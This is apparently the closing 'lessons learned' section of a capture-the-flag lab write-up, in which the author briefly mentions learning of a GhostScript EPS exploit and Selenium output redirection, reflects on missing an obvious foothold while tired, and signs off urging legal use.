Lessons Learned:
What did I learn?
- I learned about using the GhostScript eps exploit, I was not even aware that existed so that was cool.
- I learned that you can re-direct selenium output (this is important as I have used selenium in previous projects, never to enter anything sensitive but this interesting none-the less)
- I learned not to do boxes when I get sleepy. I got caught for a long time looking for the correct foothold.
- I also learned that you can be really creative when making these boxes, this one was honestly amazing.
What silly mistakes did I make?
- I was sleepy when I started so overlooked a pretty obvious foothold/entrypoint even though it was staring me in the face.
Sign off:
Remember, folks as always: with great power comes great pwnage. Use this knowledge wisely, and always stay on the right side of the law!
Until next time, hack the planet!
– Bloodstiller
– Get in touch bloodstiller at proton dot me